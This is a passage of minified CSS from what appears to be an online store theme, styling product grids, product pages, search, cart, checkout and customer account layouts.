.product-item:nth-child(-n+2),.page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2){margin-top:0}.page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n){margin-inline-end:0}.page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item{width:calc(33.33% - 20px)}.page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3),.page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3){margin-top:0}.page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),.page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n){margin-inline-end:0}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,.page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item{width:calc(50% - 15px)}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item .product-image-photo,.page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item .product-image-photo,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item .product-image-photo,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item .product-image-photo,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item .product-image-photo,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item .product-image-photo{width:100%}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(-n+2),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(-n+2),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(-n+2),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(-n+2){margin-top:0}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n){margin-inline-end:0}.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n){margin-bottom:0;margin-inline-end:0;margin-inline-start:30px;margin-top:30px}.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(-n+2),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(-n+2){margin-top:0}.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n+1){margin-inline-start:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item{width:calc(50% - 15px)}.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2){margin-top:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item{width:calc(33.33% - 20px)}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3),.page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3){margin-top:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2){margin-top:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n){margin-inline-end:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3){margin-top:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n){margin-inline-end:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:0;margin-inline-start:30px;margin-top:30px}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2){margin-top:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n+1),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n+1){margin-inline-start:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n){margin-bottom:0;margin-inline-end:0;margin-inline-start:30px;margin-top:30px}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3){margin-top:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n+1){margin-inline-start:0}.products-list .product-item-info{display:block;flex-wrap:nowrap;justify-content:flex-end;min-height:260px;padding:20px 20px 20px 240px;position:relative}.products-list .product-photo-wrapper{left:20px;max-width:220px;position:absolute;width:100%}.products-list .action.tocompare{left:-10px;top:-10px}.products-list .action.towishlist{bottom:-10px}.products-list .product-item-details{margin-bottom:0;margin-inline-end:auto;margin-inline-start:20px;margin-top:0;flex:1 0 0;min-width:30%}.products-list .product-item-inner{margin-inline-start:20px;display:inline-block;margin-top:15px;width:calc(100% - 20px)}.products-list .product-item-actions{display:flex;justify-content:flex-start;margin-top:15px}.products-list .special-price .price-container .price-including-tax~.weee{margin:5px 0 0}.products-list .special-price .price-container .weee{margin:2px 5px 0 0}.page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-info{display:flex;padding:20px}.page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-photo-wrapper{left:0;position:relative}.page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-inner{margin:0;width:auto}.page-layout-3columns.page-with-filter.-filter-inactive .products-list .price-box{justify-content:flex-end}.product-item-info:hover .amtheme-icons-position div[class$=-hover]{opacity:1}.product-item-info:hover .amtheme-icons-position.-center:before{opacity:.3}.amtheme-productinfo-wrap{padding:30px 0;align-items:flex-start;clear:both;display:flex;position:relative}.catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap{background-color:#fcfcfc;position:relative}.catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:before,.catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:after{background-color:#fcfcfc;content:'';display:block;height:100%;position:absolute;top:0;width:calc((100vw - 100%)/2)}.catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:before{right:100%}.catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:after{left:100%}.page-layout-1column .amtheme-product-info .amsticky-cart-block.-amsticky-cart-active{margin:0}.amsticky-cart-block.-amsticky-cart-active .amtheme-actions-wrap>.product-social-links{display:none}@supports (display:grid){.column .amtheme-product-wrap{-webkit-display:grid;-moz-display:grid;-ms-display:grid;display:grid;grid-column-gap:35px;grid-template-columns:calc(45% - 35px) 55%}.column .amtheme-product-wrap>.product.media,.column .amtheme-product-wrap>.amtheme-product-info{width:100%}}.page-layout-1column .amtheme-product-wrap{display:flex;margin:60px 0 50px}.page-layout-1column .amtheme-product-wrap .amtheme-product-info{width:55%}.page-layout-1column .amtheme-product-wrap .product.media{margin-bottom:0;margin-inline-end:35px;margin-inline-start:0;margin-top:0;max-height:none;max-width:none;width:45%}.page-layout-1column .amtheme-product-wrap>.product.media .towishlist{height:50px;width:50px}.page-layout-1column .amtheme-product-wrap>.product.media .towishlist .amtheme-icon{height:30px;width:30px}.page-layout-1column .amtheme-short-info{margin-bottom:25px}.page-layout-1column .amtheme-short-info .reviews-actions{margin-inline-start:5px}.page-layout-1column .amtheme-product-info .product-add-form{margin-top:25px}.page-layout-1column .amtheme-product-info .swatch-attribute-label,.page-layout-1column .amtheme-product-info .swatch-attribute-options{flex-grow:1}.page-layout-1column .amtheme-product-info .swatch-attribute-options{width:85%}.page-layout-1column .amtheme-product-info .swatch-opt:not(.-round),.page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color){margin-bottom:15px;margin-inline-end:10px;margin-inline-start:0;margin-top:0}.page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option.color{margin-bottom:15px;margin-inline-end:16px;margin-inline-start:0;margin-top:0}.page-layout-1column .amtheme-product-info .product-info-price{margin:55px 0 25px}.page-layout-1column .amtheme-product-info .box-tocart .action.tocart{min-width:200px}.page-layout-1column .amtheme-product-info .product-social-links{display:block}.page-layout-1column .amtheme-product-info .qty.-without-options{margin-top:25px}.page-layout-1column .action.mailto.friend:before{content:none}.page-layout-1column .amtheme-actions-wrap>.product-social-links{display:flex;margin-bottom:15px;width:auto}.page-layout-1column .amtheme-actions-wrap .action.primary{margin-bottom:15px;margin-inline-end:15px;margin-inline-start:0;margin-top:0}.page-layout-empty .amtheme-product-info>.amtheme-short-info{margin-bottom:25px}.page-layout-empty .column.main .amtheme-product-wrap,.page-layout-empty .amtheme-actions-wrap{align-items:center;display:flex;flex-wrap:wrap}.page-layout-empty .amtheme-actions-wrap .action.primary{margin-bottom:15px}.page-layout-empty .amtheme-product-wrap>.product.media{max-height:unset}.page-layout-2columns-left .amtheme-actions-wrap .action.primary,.page-layout-2columns-right .amtheme-actions-wrap .action.primary,.page-layout-3columns .amtheme-actions-wrap .action.primary{margin-bottom:15px}.amtheme-reviews-tab{display:none}.amtheme-reviews-aside{padding:10px 0;border:0}.amtheme-reviews-aside .amtheme-heading{display:none}.amtheme-reviews-aside .amtheme-content{margin:0}.amtheme-reviews-aside .amtheme-description{display:block}.amtheme-reviews-aside .amtheme-rating-number{display:block}.amtheme-reviews-aside .amtheme-actions{align-items:center;flex-direction:row}.amtheme-reviews-aside .rating-result>span:before{background:url("../svg/icons/color_mode/dark/star-black.svg") 0%/20px}.product.info.detailed .review-toolbar .limiter{height:45px}.amtheme-compare-actions .action.print{display:inline-block}.amtheme-comparsion-table .cell .attribute.label,.amtheme-comparison-headings .cell .attribute.label{width:165px}.amtheme-scroll-controller{display:none;height:100%;pointer-events:none;position:absolute;top:0;width:85px;z-index:9}.amtheme-scroll-controller.-transparent{background:0 0}.amtheme-scroll-controller.-back{background:linear-gradient(90deg,#fff 10.17%,rgba(255,255,255,.6) 55.55%,rgba(255,255,255,0) 100%);left:0}.amtheme-scroll-controller.-back>.amtheme-controller{margin-inline-start:15px}.amtheme-scroll-controller.-back>.amtheme-controller>.amtheme-icon{margin-inline-start:-1px}.amtheme-scroll-controller.-forward{background:linear-gradient(90deg,rgba(255,255,255,0) 10.17%,rgba(255,255,255,.6) 55.55%,#fff 100%);right:0}.amtheme-scroll-controller.-forward>.amtheme-controller{margin-inline-start:40px}.amtheme-scroll-controller.-forward>.amtheme-controller>.amtheme-icon{margin-inline-start:2px}.amtheme-scroll-controller>.amtheme-controller{align-items:center;background:#4a4948;border-radius:50%;cursor:pointer;display:flex;height:30px;justify-content:center;margin-top:70px;pointer-events:auto;transition:all .4s ease-in-out;width:30px}.amtheme-scroll-controller>.amtheme-controller:hover{background:#070605}.amtheme-scroll-controller>.amtheme-controller.-sticky{position:fixed;top:0}.amtheme-scroll-controller .amtheme-icon{fill:#fff;height:20px;width:20px}.block-search .block-content{height:40px}.block-search .input-text{border-radius:40px}.block-search .actions{top:0}.block-search .amtheme-icon{height:20px;width:20px}.search-autocomplete{background:#f7f7f7;border-radius:0 0 20px 20px;padding:40px 0 20px;position:absolute;top:20px}.search-autocomplete li{padding:7px 20px}.search.results .page-title-wrapper{margin-top:10px}.search.results .amtheme-search-terms{margin-bottom:35px}.search.results .amtheme-search-message{padding:10px 0}.search.summary{padding:15px 20px 0}.search.summary .item{margin-bottom:15px}.page-layout-2columns-left.catalogsearch-advanced-result:not(.page-with-filter) .columns,.page-layout-2columns-right.catalogsearch-advanced-result:not(.page-with-filter) .columns,.page-layout-3columns.catalogsearch-advanced-result:not(.page-with-filter) .columns{padding-top:45px}.page-layout-2columns-left.catalogsearch-advanced-result .search.results>.top-toolbar,.page-layout-2columns-right.catalogsearch-advanced-result .search.results>.top-toolbar,.page-layout-3columns.catalogsearch-advanced-result .search.results>.top-toolbar{margin-top:-10px}.checkout-cart-index .cart-container>*{order:3;width:100%}.checkout-cart-index .cart-container>.amtheme-form-wrapper,.checkout-cart-index .cart-container .crosssell{width:calc(100% - 35% - 15px)}.checkout-cart-index .cart-container>.cart-summary{margin-inline-start:15px;box-sizing:border-box;width:35%}.checkout-cart-index .cart-container>.cart-summary{order:1}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.checkout-cart-index .block.crosssell,.checkout-cart-index .block.upsell{padding:50px 0}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 10px}.amtheme-checkout-contact{align-items:center;display:flex;flex-direction:row;justify-content:space-between;margin-bottom:30px}.amtheme-checkout-contact>.step-title{margin:0}.amtheme-checkout-contact>.step-title,.amtheme-checkout-contact>.authentication-wrapper{word-break:break-word;word-wrap:break-word;max-width:50%}.ie11 .amtheme-checkout-contact>.step-title,.ie11 .amtheme-checkout-contact>.authentication-wrapper{word-break:break-all}.checkout-shipping-address .form-login{margin-bottom:35px}.shipping-address-items{display:flex;flex-wrap:wrap;justify-content:space-between}.shipping-address-items .shipping-address-item{width:43%}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.authentication-dropdown.modal-popup .actions-toolbar .secondary .action,.popup-authentication.modal-popup .actions-toolbar .secondary .action{margin:6px 0 0;color:#333;font-weight:700}.checkout-index-index .authentication-dropdown.modal-popup{align-items:center;display:flex;justify-content:center}.checkout-index-index .authentication-dropdown.modal-popup .modal-inner-wrap{margin:0;left:auto;position:relative;top:auto;transform:none;width:400px}.checkout-index-index .authentication-dropdown.modal-popup .modal-content{padding:0 30px 40px}.modals-wrapper .popup-authentication.modal-popup .modal-inner-wrap{width:500px}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 20px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:0}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.checkout-container>.opc-wrapper{flex-grow:1;float:none;margin:auto;max-width:600px;padding:0}.cart .col.subtotal{text-align:right}.cart .col:first-of-type{padding-inline-start:0}.cart .col:last-of-type{padding-inline-end:0}.cart .col.subtotal .cart-tax-info,.cart .col.subtotal .cart-tax-info .weee[data-label]{justify-content:flex-end;margin-top:0}.cart .col.subtotal .price-excluding-tax{flex-wrap:wrap}.cart.items>thead>tr>th{color:#a8a69f;font-size:1.6rem;font-weight:400;letter-spacing:.03em;text-transform:inherit}.cart.item .item-actions>.col{padding-bottom:20px;padding-top:15px}.cart.item .item-info>.col{overflow:hidden;padding-bottom:0;padding-top:20px}.cart.item .item-info .col.qty{min-width:105px}.cart.item .item-info .col.item{min-width:360px}.cart.item .item-info .product-item-details{margin-bottom:0;margin-inline-end:0;margin-inline-start:30px;margin-top:0;max-width:55%}.amtheme-column-toolbar{height:1px}.amtheme-column-toolbar .amtheme-cell{display:flex;flex-direction:column;height:100%;justify-content:space-between}.cart-summary{border:1px solid #dfdedd;border-radius:6px;padding:20px;position:relative;width:100%}.amtheme-form-address>.step-title{margin-bottom:35px}.amtheme-form-address>.fieldset.address{display:flex;flex-wrap:wrap;justify-content:space-between}.amtheme-form-address .field[name$=prefix],.amtheme-form-address .field[name$=firstname],.amtheme-form-address .field[name$=middlename],.amtheme-form-address .field[name$=lastname],.amtheme-form-address .field[name$=suffix],.amtheme-form-address .field[name$=region_id],.amtheme-form-address .field[name$=region],.amtheme-form-address .field[name$=postcode],.amtheme-form-address .field[name$=country_id],.amtheme-form-address .field[name$=telephone],.amtheme-form-address .field[name$=fax]{display:inline-block;max-width:290px;width:48%}.amtheme-form-address .field[name$=company],.amtheme-form-address .field[name$=city],.amtheme-form-address .field.street{width:100%}.amtheme-shipping-method{margin-top:35px}.methods-shipping .actions-toolbar{justify-content:flex-end}.methods-shipping .actions-toolbar .button.action{margin-right:0}.checkout-onepage-success .page-title{font-size:1.8rem;font-weight:700}.checkout-onepage-success .checkout-success+.print,.checkout-onepage-success .action.print{float:none;font-size:1.2rem;margin-top:45px;text-align:center;text-transform:uppercase}.checkout-success{max-width:530px}.checkout-success>.amtheme-order{font-size:3.2rem;font-weight:400}.checkout-success .order-number{font-weight:400}.checkout-success>.actions-toolbar{justify-content:center}.amtheme-success-registration{margin-top:60px}.checkout-payment-method .payment-methods .step-title{margin-bottom:13px}.checkout-payment-method .payment-method .payment-method-content{padding:0 0 30px}.checkout-payment-method .payment-option-content .secondary{margin-inline-start:0}.checkout-payment-method .payment-option-content>form{max-width:220px}.payment-method-content>.actions-toolbar{justify-content:flex-end}.payment-method-content>.actions-toolbar#paypal-express-in-context-button,.payment-method-content>.actions-toolbar.-paypal,.payment-method-content>.actions-toolbar.-paypal-express{justify-content:flex-start}.checkout-payment-method .checkout-billing-address{background:#fcfcfc;border-radius:4px;padding:15px}.checkout-payment-method .checkout-billing-address>.field.choice{margin:0 0 10px}.checkout-payment-method .checkout-billing-address .billing-address-details>.item.name{margin:0}.checkout-payment-method .checkout-billing-address .new-billing-address-button{padding:0 0 0 23px}.order-attributes .control._with-tooltip{max-width:250px;position:relative}.order-attributes .control._with-tooltip .field-tooltip{left:calc(100% + 20px);position:absolute}.order-attributes .control._with-tooltip .field-tooltip .field-tooltip-content{left:0;top:2.2em}.amtheme-summary-content .order-attributes .control._with-tooltip{max-width:calc(100% - 20px - 25px)}.amtheme-summary-content .order-attributes .field-tooltip._active .field-tooltip-content{left:auto;right:-20px}.contact-index-index .column:not(.sidebar-additional) .form.contact{margin:50px auto;float:none;max-width:500px;width:auto}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search,.block.block-customer-login,.block.block-new-customer{max-width:440px}.amtheme-card-block,.amtheme-addresses-block.-dashboard-addresses{border-radius:6px;margin-bottom:30px;padding:20px}.account .toolbar,.account .toolbar .pager{flex-direction:row}.account .toolbar .pager+.pages{width:100%}.account .toolbar .pager .toolbar-amount{margin-bottom:0}.account-nav-title{display:none}.account-nav{margin-bottom:55px}._block-title,.customer-account-create .page-title,.customer-account-confirmation .page-title,.customer-account-forgotpassword .page-title,.customer-account-createpassword .page-title,.multishipping-checkout-register .page-title,.block.block-customer-login .block-title,.block.block-new-customer .block-title{margin:0 0 30px;max-width:100%;text-align:center}._block-subtitle,.form.password.forget .field.note,.form.send.confirmation .field.note{margin:0 0 30px;text-align:center}.customer-account-forgotpassword .page-title,.customer-account-confirmation .page-title{margin:40px auto 10px}.customer-account-createpassword .page-title{margin:40px auto 30px}[class*=sales-guest-]:not(.sales-guest-form) .page-title-wrapper>.page-title,.account[class*=sales-] .page-title-wrapper>.page-title{flex-basis:70%}[class*=sales-guest-]:not(.sales-guest-form) .page-title-wrapper>.actions,.account[class*=sales-] .page-title-wrapper>.actions{flex-basis:30%}[class*=sales-guest-]:not(.sales-guest-form) .page-title-wrapper>.amtheme-info>*,.account[class*=sales-] .page-title-wrapper>.amtheme-info>*{margin-inline-end:50px}[class*=sales-guest-]:not(.sales-guest-form) .page-title-wrapper>.actions .print,.account[class*=sales-] .page-title-wrapper>.actions .print{display:inline-block}.form.form-newsletter-manage{max-width:600px}.form.form-edit-account{max-width:600px}.amtheme-addresses-block{margin-bottom:30px}.amtheme-addresses-block>.amtheme-content,.amtheme-addresses-block.-addresses-grid{border-radius:6px;display:flex;justify-content:space-between;padding:20px}.amtheme-addresses-block.-addresses-grid{display:block}.amtheme-addresses-block.-addresses-grid .additional-addresses{display:flex;flex-wrap:wrap;margin:0 -7.5px;width:calc(100% + 15px)}.amtheme-address-card{padding:20px;width:calc(50% - 20px/2)}.amtheme-address-card .amtheme-actions{margin-top:30px}.amtheme-addresses-block.-addresses-grid .amtheme-card-wrap{margin:15px 7.5px 10px;width:calc(100%/2 - 15px)}.amtheme-addresses-default .amtheme-address-card{display:flex;flex-direction:column;justify-content:space-between}.form-address-edit{max-width:600px}.form-address-edit .actions-toolbar{flex-direction:row-reverse}.form-address-edit .actions-toolbar .primary .action{margin:0 0 0 5px}.form-address-edit .fields.-am-block>.message{width:38%}.amtheme-addresses-block.-dashboard-addresses>.amtheme-content{border-radius:0;padding:0}.amtheme-dashboard-info>.amtheme-content{display:flex}.amtheme-dashboard-info .amtheme-card-block,.amtheme-dashboard-info .amtheme-addresses-block.-dashboard-addresses{flex-basis:40%;overflow:hidden}.amtheme-dashboard-info .amtheme-card-block>.amtheme-title,.amtheme-dashboard-info .amtheme-addresses-block.-dashboard-addresses>.amtheme-title{margin-bottom:25px}.amtheme-dashboard-info .amtheme-information{margin-inline-end:25px;flex-grow:1}.amtheme-card-block.amtheme-reviews-dashboard .amtheme-items,.amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items{margin:0 -10px;width:calc(100% + 20px)}.amtheme-card-block.amtheme-reviews-dashboard .amtheme-items>.amtheme-item,.amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items>.amtheme-item{margin:0 10px 20px;max-width:calc(100%/2 - 20px)}.ie11 .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items>.amtheme-item,.ie11 .amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items>.amtheme-item{max-width:calc(100%/2 - 20px - 1px)}.page-product-downloadable .amtheme-product-info .samples .samples-item{margin:0 10px 15px 0}.page-product-downloadable .amtheme-product-info .downloads .field.choice>.label{margin:0 10px 15px 0}.amtheme-product-info .table-wrapper.grouped{margin-bottom:55px}.toolbar-sorter .amtheme-filter-wrap{display:none;min-height:45px}@supports (display:grid){.page-layout-3columns.-filter-inactive .page-main .column.main{width:100%}.page-layout-3columns.-filter-inactive .page-main>.columns{grid-template-areas:'sidebar-main main' 'sidebar-additional sidebar-additional'}.page-layout-2columns-left.-filter-inactive .page-main>.columns{grid-template-areas:'sidebar-main main' 'sidebar-additional sidebar-additional'}.page-layout-2columns-right.-filter-inactive .page-main>.columns{grid-template-areas:'main sidebar-main' 'sidebar-additional sidebar-additional'}}.amtheme-filter-action{height:1px;max-width:185px;min-height:45px;width:100%;z-index:8}.amtheme-filter-action .amtheme-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#4a4948;font-size:16px;line-height:25px}.amtheme-filter-action .amtheme-icon{flex-shrink:0;height:25px;margin-right:10px;width:25px}._keyfocus 